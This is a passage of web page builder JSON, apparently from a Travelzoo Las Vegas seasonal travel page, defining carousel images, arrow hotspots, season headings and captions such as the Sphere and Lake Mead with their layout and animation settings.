thick.svg","progress":null,"type":"image-component","x":325,"y":347,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"658609","id":"63667ffcb5866","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-f46db229ebbb85ea2ed620e38dbc0896-dot-icon-svg","altText":null,"createDate":1699564875590,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"x":224,"y":266}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-11-09-2b28d011584d036c95880c4f94369029-processed-svg-dot-icon-thick-svg"},"6366838cb5881":{"type":"folder","id":"6366838cb5881","title":"carousel arrows","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6366838cb5885":{"title":"prev pic arrow - outdoors carousel","progress":null,"type":"image-component","x":114,"y":5626,"width":18,"height":40,"contentType":"image\/svg+xml","id":"6366838cb5885","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":{"color":"#FFFFFF"},"backgroundHasBeenSet":true,"border":[],"animations":[{"type":"pulse","easing":"ease","duration":2,"delay":0,"loop":true}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["6366838cb5885"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2020-02-04-affc1631c9bc8f3166a67c3aa04c24ec-travelzoo-arrow-3-svg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":true,"flipVertical":false,"states":{"hover":{"background":{"color":"#000000"},"transition":{"easing":"ease","duration":0.5,"delay":0}}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"blendingMode":"normal","editable":true,"overrides":{"mobile":{"y":7772,"interactions":[{"trigger":"hover","layerTargets":["6366838cb5885"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}],"x":38}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-11-09-99efecd02a7e726893afd10430d00654-processed-svg-prev-pic-arrow-rename-svg"},"6366838cb5884":{"type":"hotspot-component","title":"prev pic arrow - outdoors carousel","x":96,"y":5606,"width":54,"height":82,"id":"6366838cb5884","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","layerTargets":["63667ffcb5864"],"supportsMultipleTargets":true,"action":"cycle-previous"},{"trigger":"hover","state":"hover","layerTargets":["6366838cb5885"],"autogenerated":false,"supportsMultipleTargets":true,"lockState":false,"disableHoverArea":false,"action":"change-state"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":7752,"interactions":[{"trigger":"click","layerTargets":["63667ffcb5864"],"supportsMultipleTargets":true,"action":"cycle-previous"},{"trigger":"hover","state":"hover","layerTargets":["6366838cb5885"],"autogenerated":false,"supportsMultipleTargets":true,"lockState":false,"disableHoverArea":false,"action":"change-state"}],"x":20}}},"6366838cb5883":{"title":"next pic arrow - outdoors carousel","progress":null,"type":"image-component","x":770,"y":5626,"width":18,"height":40,"contentType":"image\/svg+xml","id":"6366838cb5883","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":{"color":"#FFFFFF"},"backgroundHasBeenSet":true,"border":[],"animations":[{"type":"pulse","easing":"ease","duration":2,"delay":0,"loop":true}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["6366838cb5883"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2020-02-04-affc1631c9bc8f3166a67c3aa04c24ec-travelzoo-arrow-3-svg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"states":{"hover":{"background":{"color":"#000000"},"transition":{"easing":"ease","duration":0.5,"delay":0}}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"blendingMode":"normal","editable":true,"overrides":{"mobile":{"y":7773,"interactions":[{"trigger":"hover","layerTargets":["6366838cb5883"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}],"x":484}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-11-09-dd70e73116dc742db9bb9dc7f5745db7-processed-svg-next-pic-arrow-rename-svg"},"6366838cb5882":{"type":"hotspot-component","title":"next pic arrow - outdoors carousel","x":752,"y":5605,"width":54,"height":82,"id":"6366838cb5882","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","layerTargets":["63667ffcb5864"],"supportsMultipleTargets":true,"action":"cycle-next"},{"trigger":"hover","state":"hover","layerTargets":["6366838cb5883"],"autogenerated":false,"supportsMultipleTargets":true,"lockState":false,"disableHoverArea":false,"action":"change-state"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":7752,"interactions":[{"trigger":"click","layerTargets":["63667ffcb5864"],"supportsMultipleTargets":true,"action":"cycle-next"},{"trigger":"hover","state":"hover","layerTargets":["6366838cb5883"],"autogenerated":false,"supportsMultipleTargets":true,"lockState":false,"disableHoverArea":false,"action":"change-state"}],"x":466}}},"6366838cb587c":{"type":"folder","id":"6366838cb587c","title":"dots carousel","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6366838cb587e":{"title":"dot_icon.svg","progress":null,"type":"image-component","x":429,"y":5785,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"1450276","id":"6366838cb587e","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-3872bdef0b7bd43264604cbd6ecd264b-dot-icon-svg","altText":null,"createDate":1699564875590,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":7892,"x":248}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-11-09-5e38131857679f8d8c0a4e32938585ad-processed-svg-dot-icon-svg"},"6366838cb587d":{"title":"dot_icon.svg","progress":null,"type":"image-component","x":405,"y":5785,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"1450276","id":"6366838cb587d","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-3872bdef0b7bd43264604cbd6ecd264b-dot-icon-svg","altText":null,"createDate":1699564875590,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":7892,"x":224}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-11-09-a38d64a939813346950663bd54aee0d9-processed-svg-dot-icon-svg"},"63668395b5886":{"type":"folder","id":"63668395b5886","title":"outdoors carousel","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"63668b28b5892":{"title":"1341181038-lib-1200x800.jpg","progress":null,"type":"image-component","x":80,"y":8923,"width":742,"height":417,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"63668b28b5892","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeRight","easing":"ease","duration":1,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"y":13888,"x":0,"width":540,"height":335,"crop":{"x":0,"y":0,"width":1200,"height":744},"animations":[{"type":"fadeUp","easing":"ease","duration":1,"delay":0,"loop":false}]}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-12-06-8d29d8a909ab114b363e619f882635e9-1341181038-lib-1200x800-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":0,"width":1200,"height":674},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true,"convertedVectorImageVersion":null,"convertedVectorImage":null},"63669100b5895":{"type":"text-component","x":761,"y":2737,"width":614,"height":94,"border":{"width":0,"color":"rgb(0,0,0)","style":"solid"},"id":"63669100b5895","title":"Winter","preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"animations":[{"type":"fadeDown","easing":"ease","duration":0.8,"delay":0.2,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","textContent":"Winter","textSpans":[],"defaultSpan":{"fontColor":"#FFFFFF","fontSize":70,"underline":false,"letterSpacing":0,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68"},"indent":0,"justify":"right","columns":1,"columnGap":0,"leading":63,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"justDeletedProperties":false,"glyphMetrics":"[]","fixedPosition":false,"backgroundHasBeenSet":false,"showHoverCursor":false,"synced":false,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":2704,"defaultSpan":{"fontColor":"#FFFFFF","fontSize":55,"underline":false,"letterSpacing":0,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68"},"justify":"center","x":0,"width":540,"height":61}}},"6366918eb5896":{"type":"text-component","x":775,"y":5162,"width":600,"height":63,"border":{"width":0,"color":"rgb(0,0,0)","style":"solid"},"id":"6366918eb5896","title":"Spring","preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"animations":[{"type":"fadeDown","easing":"ease","duration":0.8,"delay":0.2,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","textContent":"Spring","textSpans":[],"defaultSpan":{"fontColor":"#FFFFFF","fontSize":70,"underline":false,"letterSpacing":0,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68"},"indent":0,"justify":"right","columns":1,"columnGap":0,"leading":54,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"justDeletedProperties":false,"glyphMetrics":"[]","fixedPosition":false,"backgroundHasBeenSet":false,"showHoverCursor":false,"synced":false,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":7186,"defaultSpan":{"fontColor":"#FFFFFF","fontSize":55,"underline":false,"letterSpacing":0,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68"},"x":0,"width":540,"height":63,"justify":"center"}}},"636691c6b5897":{"type":"text-component","x":700,"y":7617,"width":675,"height":65,"border":{"width":0,"color":"rgb(0,0,0)","style":"solid"},"id":"636691c6b5897","title":"Summer","preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"animations":[{"type":"fadeDown","easing":"ease","duration":0.8,"delay":0.2,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","textContent":"Summer","textSpans":[],"defaultSpan":{"fontColor":"#FFFFFF","fontSize":70,"underline":false,"letterSpacing":0,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68"},"indent":0,"justify":"right","columns":1,"columnGap":0,"leading":61,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"justDeletedProperties":false,"glyphMetrics":"[]","fixedPosition":false,"backgroundHasBeenSet":false,"showHoverCursor":false,"synced":false,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":11092,"defaultSpan":{"fontColor":"#FFFFFF","fontSize":55,"underline":false,"letterSpacing":0,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68"},"justify":"center","x":0,"width":540,"height":51}}},"63669207b5898":{"type":"text-component","x":541,"y":10119,"width":834,"height":71,"border":{"width":0,"color":"rgb(0,0,0)","style":"solid"},"id":"63669207b5898","title":"Fall","preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"animations":[{"type":"fadeDown","easing":"ease","duration":0.8,"delay":0.2,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","textContent":"Fall","textSpans":[],"defaultSpan":{"fontColor":"#FFFFFF","fontSize":70,"underline":false,"letterSpacing":0,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68"},"indent":0,"justify":"right","columns":1,"columnGap":0,"leading":55,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"justDeletedProperties":false,"glyphMetrics":"[]","fixedPosition":false,"backgroundHasBeenSet":false,"showHoverCursor":false,"synced":false,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":15071,"x":0,"defaultSpan":{"fontColor":"#FFFFFF","fontSize":55,"underline":false,"letterSpacing":0,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68"},"width":540,"height":71,"justify":"center"}}},"63693481c1c3d":{"title":"Green splash left","progress":null,"type":"image-component","x":298,"y":6421,"width":459,"height":251,"contentType":"image\/jpeg","border":{"radius":0},"id":"63693481c1c3d","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.19,"rotation":77,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":true,"overrides":{"mobile":{"y":9586}}},"6373ee053edbc":{"title":"2018-0226-1579e.jpg","progress":100,"type":"image-component","x":80,"y":10345,"width":742,"height":417,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"6373ee053edbc","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeRight","easing":"ease","duration":1,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"y":15538,"x":0,"width":540,"height":335,"crop":{"x":0,"y":42,"width":1200,"height":744},"animations":[{"type":"fadeUp","easing":"ease","duration":1,"delay":0,"loop":false}]}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-12-06-1fdbdc4df2edca90246704e527d54008-2018-0226-1579e-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":84,"width":1200,"height":674},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true,"convertedVectorImageVersion":null,"convertedVectorImage":null},"639399da8b666":{"type":"text-component","x":285,"y":424,"width":172,"height":21,"synced":true,"id":"639399da8b666","title":"Sphere","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Sphere","textSpans":[{"index":0,"length":6,"variantGuid":"Google|Open Sans|400|italic"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":10,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":6,"variantGuid":"Google|Open Sans|400|italic"}],"glyphMetrics":"[]","x":184,"y":338}}},"639399ed8b668":{"type":"text-component","x":239,"y":424,"width":264,"height":24,"synced":true,"id":"639399ed8b668","title":"Sauna in Awana Spa at Resorts World Las ","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Sauna in Awana Spa at Resorts World Las Vegas","textSpans":[{"index":0,"length":45,"variantGuid":"Google|Open Sans|400|italic"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":10,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":45,"variantGuid":"Google|Open Sans|400|italic"}],"glyphMetrics":"[]","x":138,"y":338}}},"63939bc18b66c":{"type":"shape-component","shape":"square","title":"Square Shape","x":0,"y":4663,"width":1440,"height":700,"border":{"radius":0},"background":{"color":"#000000"},"id":"63939bc18b66c","fixedPosition":false,"preserveAspectRatio":false,"opacity":0.1,"rotation":0,"visible":true,"locked":false,"backgroundHasBeenSet":true,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"y":6910,"x":0,"width":540,"height":615}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"pathData":null},"63939d4c8b673":{"type":"text-component","x":256,"y":421,"width":231,"height":14,"synced":true,"id":"63939d4c8b673","title":"Lake Mead National Recreation Area","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Lake Mead National Recreation Area","textSpans":[{"index":0,"length":34,"variantGuid":"Google|Open Sans|400|italic"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":10,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":34,"variantGuid":"Google|Open Sans|400|italic"}],"glyphMetrics":"[]","x":155,"y":338}}},"63939f628b678":{"type":"shape-component","shape":"square","title":"Square Shape","x":0,"y":7098,"width":1440,"height":698,"border":{"radius":0},"background":{"color":"rgba(203, 203, 203, 0.1)"},"id":"63939f628b678","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"backgroundHasBeenSet":true,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"y":10810,"x":0,"width":540,"height":615}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"pathData":null},"63ed0eb8c4634":{"type":"folder","id":"63ed0eb8c4634","title":"Footer & CTA copy","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"63ed0eb8c4635":{"type":"folder","id":"63ed0eb8c4635","title":"header","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"63ed0eb8c4642":{"title":"aerial-2021-strip-shot-2021-venetian-south-resize.jpg","progress":null,"type":"image-component","x":0,"y":11973,"width":1440,"height":637,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"63ed0eb8c4642","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-11-21-42c76c94d55711e4fefd04d8525f968d-aerial-2021-strip-shot-2021-venetian-south-resize-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":170,"width":2880,"height":1273},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"convertedVectorImageVersion":null,"convertedVectorImage":null,"overrides":{"mobile":{"x":0,"y":18602,"width":540,"height":615,"crop":{"x":387,"y":0,"width":1267,"height":1443}}}},"63ed0eb8c4641":{"type":"shape-component","shape":"square","title":"Square Shape","x":0,"y":11973,"width":1440,"height":637,"border":{"radius":0},"background":{"color":"#000000"},"id":"63ed0eb8c4641","fixedPosition":false,"preserveAspectRatio":false,"opacity":0.1,"rotation":0,"visible":true,"locked":false,"backgroundHasBeenSet":true,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"pathData":null,"overrides":{"mobile":{"x":0,"y":18602,"width":540,"height":615}}},"63ed0eb8c463b":{"type":"folder","id":"63ed0eb8c463b","title":"masks","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":{"visible":false}}},"63ed0eb8c4640":{"title":"mask.png","progress":null,"type":"image-component","x":697,"y":12447,"width":1582,"height":189,"contentType":"image\/png","border":{"radius":0},"id":"63ed0eb8c4640","fixedPosition":false,"preserveAspectRatio":null,"opacity":1,"rotation":180,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-29-4b33d7a16cf8c80c3d5a13c941307b07-mask-png","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":19095}}},"63ed0eb8c463f":{"title":"mask.png","progress":null,"type":"image-component","x":-94,"y":12436,"width":1582,"height":189,"contentType":"image\/png","border":{"radius":0},"id":"63ed0eb8c463f","fixedPosition":false,"preserveAspectRatio":null,"opacity":0.9,"rotation":180,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-29-4b33d7a16cf8c80c3d5a13c941307b07-mask-png","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"